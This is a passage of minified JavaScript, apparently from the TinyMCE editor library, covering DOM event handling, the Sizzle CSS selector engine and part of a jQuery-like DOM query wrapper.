"+c[s],delete c[a],delete c[u],delete c[s]),"medium none"===c.border&&delete c.border,"none"===c["border-image"]&&delete c["border-image"]}return c},serialize:function(i,a){var u="",e=function(e){var t,n=s[e];if(n)for(var r=0,o=n.length;r<o;r++)e=n[r],(t=i[e])&&(u+=(0<u.length?" ":"")+e+": "+t+";")};return a&&s?(e("*"),e(a)):se(i,function(e,t){var n,r,o;!e||c&&(n=t,r=a,(o=c["*"])&&o[n]||(o=c[r])&&o[n])||(u+=(0<u.length?" ":"")+t+": "+e+";")}),u}}},Ni=/^(?:mouse|contextmenu)|click/,Ei={keyLocation:1,layerX:1,layerY:1,returnValue:1,webkitMovementX:1,webkitMovementY:1,keyIdentifier:1,mozPressure:1},ki=A,_i=R,Ai=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r||!1):e.attachEvent&&e.attachEvent("on"+t,n)},Ri=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r||!1):e.detachEvent&&e.detachEvent("on"+t,n)},Ti=function(e,t){var n,r,o,i,a,u,s=t||{};for(n in e)Ei[n]||(s[n]=e[n]);return s.target||(s.target=s.srcElement||document),s.composedPath&&(s.composedPath=function(){return e.composedPath()}),e&&(a=e,Ni.test(a.type))&&e.pageX===undefined&&e.clientX!==undefined&&(o=(r=s.target.ownerDocument||document).documentElement,i=r.body,s.pageX=e.clientX+(o&&o.scrollLeft||i&&i.scrollLeft||0)-(o&&o.clientLeft||i&&i.clientLeft||0),s.pageY=e.clientY+(o&&o.scrollTop||i&&i.scrollTop||0)-(o&&o.clientTop||i&&i.clientTop||0)),s.preventDefault=function(){s.defaultPrevented=!0,s.isDefaultPrevented=_i,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},s.stopPropagation=function(){s.cancelBubble=!0,s.isPropagationStopped=_i,e&&(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0)},!(s.stopImmediatePropagation=function(){s.isImmediatePropagationStopped=_i,s.stopPropagation()})==((u=s).isDefaultPrevented===_i||u.isDefaultPrevented===ki)&&(s.isDefaultPrevented=!0===s.defaultPrevented?_i:ki,s.isPropagationStopped=!0===s.cancelBubble?_i:ki,s.isImmediatePropagationStopped=ki),"undefined"==typeof s.metaKey&&(s.metaKey=!1),s},Di=(Oi.prototype.bind=function(e,t,n,r){var o,i,a,u,s,c,l=this,f=window,d=function(e){l.executeHandlers(Ti(e||f.event),o)};if(e&&3!==e.nodeType&&8!==e.nodeType){e[l.expando]?o=e[l.expando]:(o=l.count++,e[l.expando]=o,l.events[o]={}),r=r||e;for(var m=t.split(" "),g=m.length;g--;)s=d,u=c=!1,"DOMContentLoaded"===(a=m[g])&&(a="ready"),l.domLoaded&&"ready"===a&&"complete"===e.readyState?n.call(r,Ti({type:a})):(l.hasMouseEnterLeave||(u=l.mouseEnterLeave[a])&&(s=function(e){var t=e.currentTarget,n=e.relatedTarget;if(n&&t.contains)n=t.contains(n);else for(;n&&n!==t;)n=n.parentNode;n||((e=Ti(e||f.event)).type="mouseout"===e.type?"mouseleave":"mouseenter",e.target=t,l.executeHandlers(e,o))}),l.hasFocusIn||"focusin"!==a&&"focusout"!==a||(c=!0,u="focusin"===a?"focus":"blur",s=function(e){(e=Ti(e||f.event)).type="focus"===e.type?"focusin":"focusout",l.executeHandlers(e,o)}),(i=l.events[o][a])?"ready"===a&&l.domLoaded?n(Ti({type:a})):i.push({func:n,scope:r}):(l.events[o][a]=i=[{func:n,scope:r}],i.fakeName=u,i.capture=c,i.nativeHandler=s,"ready"===a?function(e,t,n){var r,o=e.document,i={type:"ready"};n.domLoaded?t(i):(r=function(){Ri(e,"DOMContentLoaded",r),Ri(e,"load",r),n.domLoaded||(n.domLoaded=!0,t(i)),e=null},"complete"===o.readyState||"interactive"===o.readyState&&o.body?r():Ai(e,"DOMContentLoaded",r),n.domLoaded||Ai(e,"load",r))}(e,s,l):Ai(e,u||a,s,c)));return e=i=null,n}},Oi.prototype.unbind=function(n,e,t){var r,o,i;if(!n||3===n.nodeType||8===n.nodeType)return this;var a=n[this.expando];if(a){if(i=this.events[a],e){for(var u,s,c,l,f=e.split(" "),d=f.length;d--;)if(l=i[o=f[d]]){if(t)for(r=l.length;r--;)l[r].func===t&&(u=l.nativeHandler,s=l.fakeName,c=l.capture,(l=l.slice(0,r).concat(l.slice(r+1))).nativeHandler=u,l.fakeName=s,l.capture=c,i[o]=l);t&&0!==l.length||(delete i[o],Ri(n,l.fakeName||o,l.nativeHandler,l.capture))}}else se(i,function(e,t){Ri(n,e.fakeName||t,e.nativeHandler,e.capture)}),i={};for(o in i)if(ve(i,o))return this;delete this.events[a];try{delete n[this.expando]}catch(m){n[this.expando]=null}}return this},Oi.prototype.fire=function(e,t,n){var r;if(!e||3===e.nodeType||8===e.nodeType)return this;var o=Ti(null,n);for(o.type=t,o.target=e;(r=e[this.expando])&&this.executeHandlers(o,r),(e=e.parentNode||e.ownerDocument||e.defaultView||e.parentWindow)&&!o.isPropagationStopped(););return this},Oi.prototype.clean=function(e){var t,n;if(!e||3===e.nodeType||8===e.nodeType)return this;if(e[this.expando]&&this.unbind(e),e.getElementsByTagName||(e=e.document),e&&e.getElementsByTagName)for(this.unbind(e),t=(n=e.getElementsByTagName("*")).length;t--;)(e=n[t])[this.expando]&&this.unbind(e);return this},Oi.prototype.destroy=function(){this.events={}},Oi.prototype.cancel=function(e){return e&&(e.preventDefault(),e.stopImmediatePropagation()),!1},Oi.prototype.executeHandlers=function(e,t){var n=this.events[t],r=n&&n[e.type];if(r)for(var o=0,i=r.length;o<i;o++){var a=r[o];if(a&&!1===a.func.call(a.scope,e)&&e.preventDefault(),e.isImmediatePropagationStopped())return}},Oi.Event=new Oi,Oi);function Oi(){this.domLoaded=!1,this.events={},this.count=1,this.expando="mce-data-"+(+new Date).toString(32),this.hasMouseEnterLeave="onmouseenter"in document.documentElement,this.hasFocusIn="onfocusin"in document.documentElement,this.count=1}var Bi,Pi,Li,Ii,Mi,Fi,Ui,zi,ji,Hi,Vi,qi,$i,Wi,Ki,Xi,Yi,Gi="sizzle"+-new Date,Ji=window.document,Qi=0,Zi=0,ea=Oa(),ta=Oa(),na=Oa(),ra=function(e,t){return e===t&&(Hi=!0),0},oa=typeof undefined,ia={}.hasOwnProperty,aa=[],ua=aa.pop,sa=aa.push,ca=aa.push,la=aa.slice,fa=aa.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},da="[\\x20\\t\\r\\n\\f]",ma="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ga="\\["+da+"*("+ma+")(?:"+da+"*([*^$|!~]?=)"+da+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ma+"))|)"+da+"*\\]",pa=":("+ma+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ga+")*)|.*)\\)|)",ha=new RegExp("^"+da+"+|((?:^|[^\\\\])(?:\\\\.)*)"+da+"+$","g"),va=new RegExp("^"+da+"*,"+da+"*"),ya=new RegExp("^"+da+"*([>+~]|"+da+")"+da+"*"),ba=new RegExp("="+da+"*([^\\]'\"]*?)"+da+"*\\]","g"),Ca=new RegExp(pa),wa=new RegExp("^"+ma+"$"),xa={ID:new RegExp("^#("+ma+")"),CLASS:new RegExp("^\\.("+ma+")"),TAG:new RegExp("^("+ma+"|[*])"),ATTR:new RegExp("^"+ga),PSEUDO:new RegExp("^"+pa),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+da+"*(even|odd|(([+-]|)(\\d*)n|)"+da+"*(?:([+-]|)"+da+"*(\\d+)|))"+da+"*\\)|)","i"),bool:new RegExp("^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$","i"),needsContext:new RegExp("^"+da+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+da+"*((?:-\\d)?\\d*)"+da+"*\\)|)(?=[^-]|$)","i")},Sa=/^(?:input|select|textarea|button)$/i,Na=/^h\d$/i,Ea=/^[^{]+\{\s*\[native \w/,ka=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_a=/[+~]/,Aa=/'|\\/g,Ra=new RegExp("\\\\([\\da-f]{1,6}"+da+"?|("+da+")|.)","ig"),Ta=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)};try{ca.apply(aa=la.call(Ji.childNodes),Ji.childNodes),aa[Ji.childNodes.length].nodeType}catch(zk){ca={apply:aa.length?function(e,t){sa.apply(e,la.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}var Da=function(e,t,n,r){var o,i,a,u,s,c,l,f,d,m;if((t?t.ownerDocument||t:Ji)!==qi&&Vi(t),n=n||[],!e||"string"!=typeof e)return n;if(1!==(u=(t=t||qi).nodeType)&&9!==u)return[];if(Wi&&!r){if(o=ka.exec(e))if(a=o[1]){if(9===u){if(!(i=t.getElementById(a))||!i.parentNode)return n;if(i.id===a)return n.push(i),n}else if(t.ownerDocument&&(i=t.ownerDocument.getElementById(a))&&Yi(t,i)&&i.id===a)return n.push(i),n}else{if(o[2])return ca.apply(n,t.getElementsByTagName(e)),n;if((a=o[3])&&Bi.getElementsByClassName)return ca.apply(n,t.getElementsByClassName(a)),n}if(Bi.qsa&&(!Ki||!Ki.test(e))){if(f=l=Gi,d=t,m=9===u&&e,1===u&&"object"!==t.nodeName.toLowerCase()){for(c=Mi(e),(l=t.getAttribute("id"))?f=l.replace(Aa,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",s=c.length;s--;)c[s]=f+Fa(c[s]);d=_a.test(e)&&Ia(t.parentNode)||t,m=c.join(",")}if(m)try{return ca.apply(n,d.querySelectorAll(m)),n}catch(g){}finally{l||t.removeAttribute("id")}}}return Ui(e.replace(ha,"$1"),t,n,r)};function Oa(){var n=[];function r(e,t){return n.push(e+" ")>Pi.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function Ba(e){return e[Gi]=!0,e}function Pa(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function La(a){return Ba(function(i){return i=+i,Ba(function(e,t){for(var n,r=a([],e.length,i),o=r.length;o--;)e[n=r[o]]&&(e[n]=!(t[n]=e[n]))})})}function Ia(e){return e&&typeof e.getElementsByTagName!=oa&&e}function Ma(){}function Fa(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function Ua(a,e,t){var u=e.dir,s=t&&"parentNode"===u,c=Zi++;return e.first?function(e,t,n){for(;e=e[u];)if(1===e.nodeType||s)return a(e,t,n)}:function(e,t,n){var r,o,i=[Qi,c];if(n){for(;e=e[u];)if((1===e.nodeType||s)&&a(e,t,n))return!0}else for(;e=e[u];)if(1===e.nodeType||s){if((r=(o=e[Gi]||(e[Gi]={}))[u])&&r[0]===Qi&&r[1]===c)return i[2]=r[2];if((o[u]=i)[2]=a(e,t,n))return!0}}}function za(o){return 1<o.length?function(e,t,n){for(var r=o.length;r--;)if(!o[r](e,t,n))return!1;return!0}:o[0]}function ja(e,t,n,r,o){for(var i,a=[],u=0,s=e.length,c=null!=t;u<s;u++)(i=e[u])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(u)));return a}function Ha(m,g,p,h,v,e){return h&&!h[Gi]&&(h=Ha(h)),v&&!v[Gi]&&(v=Ha(v,e)),Ba(function(e,t,n,r){var o,i,a,u=[],s=[],c=t.length,l=e||function(e,t,n){for(var r=0,o=t.length;r<o;r++)Da(e,t[r],n);return n}(g||"*",n.nodeType?[n]:n,[]),f=!m||!e&&g?l:ja(l,u,m,n,r),d=p?v||(e?m:c||h)?[]:t:f;if(p&&p(f,d,n,r),h)for(o=ja(d,s),h(o,[],n,r),i=o.length;i--;)(a=o[i])&&(d[s[i]]=!(f[s[i]]=a));if(e){if(v||m){if(v){for(o=[],i=d.length;i--;)(a=d[i])&&o.push(f[i]=a);v(null,d=[],o,r)}for(i=d.length;i--;)(a=d[i])&&-1<(o=v?fa.call(e,a):u[i])&&(e[o]=!(t[o]=a))}}else d=ja(d===t?d.splice(c,d.length):d),v?v(null,t,d,r):ca.apply(t,d)})}Bi=Da.support={},Ii=Da.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},Vi=Da.setDocument=function(e){var t,s=e?e.ownerDocument||e:Ji,n=s.defaultView;return s!==qi&&9===s.nodeType&&s.documentElement?($i=(qi=s).documentElement,Wi=!Ii(s),n&&n!==function(e){try{return e.top}catch(t){}return null}(n)&&(n.addEventListener?n.addEventListener("unload",function(){Vi()},!1):n.attachEvent&&n.attachEvent("onunload",function(){Vi()})),Bi.attributes=!0,Bi.getElementsByTagName=!0,Bi.getElementsByClassName=Ea.test(s.getElementsByClassName),Bi.getById=!0,Pi.find.ID=function(e,t){if(typeof t.getElementById!=oa&&Wi){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},Pi.filter.ID=function(e){var t=e.replace(Ra,Ta);return function(e){return e.getAttribute("id")===t}},Pi.find.TAG=Bi.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!=oa)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"!==e)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},Pi.find.CLASS=Bi.getElementsByClassName&&function(e,t){if(Wi)return t.getElementsByClassName(e)},Xi=[],Ki=[],Bi.disconnectedMatch=!0,Ki=Ki.length&&new RegExp(Ki.join("|")),Xi=Xi.length&&new RegExp(Xi.join("|")),t=Ea.test($i.compareDocumentPosition),Yi=t||Ea.test($i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},ra=t?function(e,t){if(e===t)return Hi=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!Bi.sortDetached&&t.compareDocumentPosition(e)===n?e===s||e.ownerDocument===Ji&&Yi(Ji,e)?-1:t===s||t.ownerDocument===Ji&&Yi(Ji,t)?1:ji?fa.call(ji,e)-fa.call(ji,t):0:4&n?-1:1)}:function(e,t){if(e===t)return Hi=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],u=[t];if(!o||!i)return e===s?-1:t===s?1:o?-1:i?1:ji?fa.call(ji,e)-fa.call(ji,t):0;if(o===i)return Pa(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;a[r]===u[r];)r++;return r?Pa(a[r],u[r]):a[r]===Ji?-1:u[r]===Ji?1:0},s):qi},Da.matches=function(e,t){return Da(e,null,null,t)},Da.matchesSelector=function(e,t){if((e.ownerDocument||e)!==qi&&Vi(e),t=t.replace(ba,"='$1']"),Bi.matchesSelector&&Wi&&(!Xi||!Xi.test(t))&&(!Ki||!Ki.test(t)))try{var n=(void 0).call(e,t);if(n||Bi.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(zk){}return 0<Da(t,qi,null,[e]).length},Da.contains=function(e,t){return(e.ownerDocument||e)!==qi&&Vi(e),Yi(e,t)},Da.attr=function(e,t){(e.ownerDocument||e)!==qi&&Vi(e);var n=Pi.attrHandle[t.toLowerCase()],r=n&&ia.call(Pi.attrHandle,t.toLowerCase())?n(e,t,!Wi):undefined;return r!==undefined?r:Bi.attributes||!Wi?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},Da.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},Da.uniqueSort=function(e){var t,n=[],r=0,o=0;if(Hi=!Bi.detectDuplicates,ji=!Bi.sortStable&&e.slice(0),e.sort(ra),Hi){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return ji=null,e},Li=Da.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=Li(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=Li(t);return n},(Pi=Da.selectors={cacheLength:50,createPseudo:Ba,match:xa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Ra,Ta),e[3]=(e[3]||e[4]||e[5]||"").replace(Ra,Ta),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Da.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Da.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return xa.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Ca.test(n)&&(t=Mi(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Ra,Ta).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=ea[e+" "];return t||(t=new RegExp("(^|"+da+")"+e+"("+da+"|$)"))&&ea(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!=oa&&e.getAttribute("class")||"")})},ATTR:function(n,r,o){return function(e){var t=Da.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===o:"!="===r?t!==o:"^="===r?o&&0===t.indexOf(o):"*="===r?o&&-1<t.indexOf(o):"$="===r?o&&t.slice(-o.length)===o:"~="===r?-1<(" "+t+" ").indexOf(o):"|="===r&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(m,e,t,g,p){var h="nth"!==m.slice(0,3),v="last"!==m.slice(-4),y="of-type"===e;return 1===g&&0===p?function(e){return!!e.parentNode}:function(e,t,n){var r,o,i,a,u,s,c=h!=v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),d=!n&&!y;if(l){if(h){for(;c;){for(i=e;i=i[c];)if(y?i.nodeName.toLowerCase()===f:1===i.nodeType)return!1;s=c="only"===m&&!s&&"nextSibling"}return!0}if(s=[v?l.firstChild:l.lastChild],v&&d){for(u=(r=(o=l[Gi]||(l[Gi]={}))[m]||[])[0]===Qi&&r[1],a=r[0]===Qi&&r[2],i=u&&l.childNodes[u];i=++u&&i&&i[c]||(a=u=0)||s.pop();)if(1===i.nodeType&&++a&&i===e){o[m]=[Qi,u,a];break}}else if(d&&(r=(e[Gi]||(e[Gi]={}))[m])&&r[0]===Qi)a=r[1];else for(;(i=++u&&i&&i[c]||(a=u=0)||s.pop())&&((y?i.nodeName.toLowerCase()!==f:1!==i.nodeType)||!++a||(d&&((i[Gi]||(i[Gi]={}))[m]=[Qi,a]),i!==e)););return(a-=p)===g||a%g==0&&0<=a/g}}},PSEUDO:function(e,i){var t,a=Pi.pseudos[e]||Pi.setFilters[e.toLowerCase()]||Da.error("unsupported pseudo: "+e);return a[Gi]?a(i):1<a.length?(t=[e,e,"",i],Pi.setFilters.hasOwnProperty(e.toLowerCase())?Ba(function(e,t){for(var n,r=a(e,i),o=r.length;o--;)e[n=fa.call(e,r[o])]=!(t[n]=r[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:Ba(function(e){var r=[],o=[],u=Fi(e.replace(ha,"$1"));return u[Gi]?Ba(function(e,t,n,r){for(var o,i=u(e,null,r,[]),a=e.length;a--;)(o=i[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return r[0]=e,u(r,null,n,o),r[0]=null,!o.pop()}}),has:Ba(function(t){return function(e){return 0<Da(t,e).length}}),contains:Ba(function(t){return t=t.replace(Ra,Ta),function(e){return-1<(e.textContent||e.innerText||Li(e)).indexOf(t)}}),lang:Ba(function(n){return wa.test(n||"")||Da.error("unsupported lang: "+n),n=n.replace(Ra,Ta).toLowerCase(),function(e){var t;do{if(t=Wi?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=window.location&&window.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===$i},focus:function(e){return e===qi.activeElement&&(!qi.hasFocus||qi.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!Pi.pseudos.empty(e)},header:function(e){return Na.test(e.nodeName)},input:function(e){return Sa.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:La(function(){return[0]}),last:La(function(e,t){return[t-1]}),eq:La(function(e,t,n){return[n<0?n+t:n]}),even:La(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:La(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:La(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:La(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=Pi.pseudos.eq,Y(["radio","checkbox","file","password","image"],function(e){var t;Pi.pseudos[e]=(t=e,function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t})}),Y(["submit","reset"],function(e){var n;Pi.pseudos[e]=(n=e,function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n})}),Ma.prototype=Pi.filters=Pi.pseudos,Pi.setFilters=new Ma,Mi=Da.tokenize=function(e,t){var n,r,o,i,a,u,s,c=ta[e+" "];if(c)return t?0:c.slice(0);for(a=e,u=[],s=Pi.preFilter;a;){for(i in n&&!(r=va.exec(a))||(r&&(a=a.slice(r[0].length)||a),u.push(o=[])),n=!1,(r=ya.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(ha," ")}),a=a.slice(n.length)),Pi.filter)Pi.filter.hasOwnProperty(i)&&(!(r=xa[i].exec(a))||s[i]&&!(r=s[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length)));if(!n)break}return t?a.length:a?Da.error(e):ta(e,u).slice(0)},Fi=Da.compile=function(e,t){var n,h,v,y,b,r,o=[],i=[],a=na[e+" "];if(!a){for(n=(t=t||Mi(e)).length;n--;)(a=function f(e){for(var o,t,n,r=e.length,i=Pi.relative[e[0].type],a=i||Pi.relative[" "],u=i?1:0,s=Ua(function(e){return e===o},a,!0),c=Ua(function(e){return-1<fa.call(o,e)},a,!0),l=[function(e,t,n){var r=!i&&(n||t!==zi)||((o=t).nodeType?s:c)(e,t,n);return o=null,r}];u<r;u++)if(t=Pi.relative[e[u].type])l=[Ua(za(l),t)];else{if((t=Pi.filter[e[u].type].apply(null,e[u].matches))[Gi]){for(n=++u;n<r&&!Pi.relative[e[n].type];n++);return Ha(1<u&&za(l),1<u&&Fa(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(ha,"$1"),t,u<n&&f(e.slice(u,n)),n<r&&f(e=e.slice(n)),n<r&&Fa(e))}l.push(t)}return za(l)}(t[n]))[Gi]?o.push(a):i.push(a);(a=na(e,(h=i,y=0<(v=o).length,b=0<h.length,r=function(e,t,n,r,o){var i,a,u,s=0,c="0",l=e&&[],f=[],d=zi,m=e||b&&Pi.find.TAG("*",o),g=Qi+=null==d?1:Math.random()||.1,p=m.length;for(o&&(zi=t!==qi&&t);c!==p&&null!=(i=m[c]);c++){if(b&&i){for(a=0;u=h[a++];)if(u(i,t,n)){r.push(i);break}o&&(Qi=g)}y&&((i=!u&&i)&&s--,e&&l.push(i))}if(s+=c,y&&c!==s){for(a=0;u=v[a++];)u(l,f,t,n);if(e){if(0<s)for(;c--;)l[c]||f[c]||(f[c]=ua.call(r));f=ja(f)}ca.apply(r,f),o&&!e&&0<f.length&&1<s+v.length&&Da.uniqueSort(r)}return o&&(Qi=g,zi=d),l},y?Ba(r):r))).selector=e}return a},Ui=Da.select=function(e,t,n,r){var o,i,a,u,s,c="function"==typeof e&&e,l=!r&&Mi(e=c.selector||e);if(n=n||[],1===l.length){if(2<(i=l[0]=l[0].slice(0)).length&&"ID"===(a=i[0]).type&&Bi.getById&&9===t.nodeType&&Wi&&Pi.relative[i[1].type]){if(!(t=(Pi.find.ID(a.matches[0].replace(Ra,Ta),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=xa.needsContext.test(e)?0:i.length;o--&&(a=i[o],!Pi.relative[u=a.type]);)if((s=Pi.find[u])&&(r=s(a.matches[0].replace(Ra,Ta),_a.test(i[0].type)&&Ia(t.parentNode)||t))){if(i.splice(o,1),!(e=r.length&&Fa(i)))return ca.apply(n,r),n;break}}return(c||Fi(e,l))(r,t,!Wi,n,_a.test(e)&&Ia(t.parentNode)||t),n},Bi.sortStable=Gi.split("").sort(ra).join("")===Gi,Bi.detectDuplicates=!!Hi,Vi(),Bi.sortDetached=!0;var Va=document,qa=Array.prototype.push,$a=Array.prototype.slice,Wa=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,Ka=Di.Event,Xa=At.makeMap("children,contents,next,prev"),Ya=function(e){return void 0!==e},Ga=function(e){return"string"==typeof e},Ja=function(e,t){var n,r=(t=t||Va).createElement("div"),o=t.createDocumentFragment();for(r.innerHTML=e;n=r.firstChild;)o.appendChild(n);return o},Qa=function(e,t,n,r){var o;if(Ga(t))t=Ja(t,du(e[0]));else if(t.length&&!t.nodeType){if(t=hu.makeArray(t),r)for(o=t.length-1;0<=o;o--)Qa(e,t[o],n,r);else for(o=0;o<t.length;o++)Qa(e,t[o],n,r);return e}if(t.nodeType)for(o=e.length;o--;)n.call(e[o],t);return e},Za=function(e,t){return e&&t&&-1!==(" "+e.className+" ").indexOf(" "+t+" ")},eu=function(e,t,n){var r,o;return t=hu(t)[0],e.each(function(){n&&r===this.parentNode||(r=this.parentNode,o=t.cloneNode(!1),this.parentNode.insertBefore(o,this)),o.appendChild(this)}),e},tu=At.makeMap("fillOpacity fontWeight lineHeight opacity orphans widows zIndex zoom"," "),nu=At.makeMap("checked compact declare defer disabled ismap multiple nohref noshade nowrap readonly selected"," "),ru={"for":"htmlFor","class":"className",readonly:"readOnly"},ou={"float":"cssFloat"},iu={},au={},uu=function(e,t){return new hu.fn.init(e,t)},su=/^\s*|\s*$/g,cu=function(e){return null===e||e===undefined?"":(""+e).replace(su,"")},lu=function(e,t){var n,r,o,i;if(e)if((n=e.length)===undefined){for(r in e)if(e.hasOwnProperty(r)&&(i=e[r],!1===t.call(i,r,i)))break}else for(o=0;o<n&&(i=e[o],!1!==t.call(i,o,i));o++);return e},fu=function(e,n){var r=[];return lu(e,function(e,t){n(t,e)&&r.push(t)}),r},du=function(e){return e?9===e.nodeType?e:e.ownerDocument:Va};uu.fn=uu.prototype={constructor:uu,selector:"",context:null,length:0,init:function(e,t){var n,r,o=this;if(!e)return o;if(e.nodeType)return o.context=o[0]=e,o.length=1,o;if(t&&t.nodeType)o.context=t;else{if(t)return hu(e).attr(t);o.context=t=document}if(Ga(e)){if(!(n="<"===(o.selector=e).charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:Wa.exec(e)))return hu(t).find(e);if(n[1])for(r=Ja(e,du(t)).firstChild;r;)qa.call(o,r),r=r.nextSibling;else{if(!(r=du(t).getElementById(n[2])))return o;if(r.id!==n[2])return o.find(e);o.length=1,o[0]=r}}else this.add(e,!1);return o},toArray:function(){return At.toArray(this)},add:function(e,t){var n,r;if(Ga(e))return this.add(hu(e));if(!1!==t)for(n=hu.unique(this.toArray().concat(hu.makeArray(e))),this.length=n.length,r=0;r<n.length;r++)this[r]=n[r];else qa.apply(this,hu.makeArray(e));return this},attr:function(t,n){var e,r=this;if("object"==typeof t)lu(t,function(e,t){r.attr(e,t)});else{if(!Ya(n)){if(r[0]&&1===r[0].nodeType){if((e=iu[t])&&e.get)return e.get(r[0],t);if(nu[t])return r.prop(t)?t:undefined;null===(n=r[0].getAttribute(t,2))&&(n=undefined)}return n}this.each(function(){var e;if(1===this.nodeType){if((e=iu[t])&&e.set)return void e.set(this,n);null===n?this.removeAttribute(t,2):this.setAttribute(t,n,2)}})}return r},removeAttr:function(e){return this.attr(e,null)},prop:function(e,t){var n=this;if("object"==typeof(e=ru[e]||e))lu(e,function(e,t){n.prop(e,t)});else{if(!Ya(t))return n[0]&&n[0].nodeType&&e in 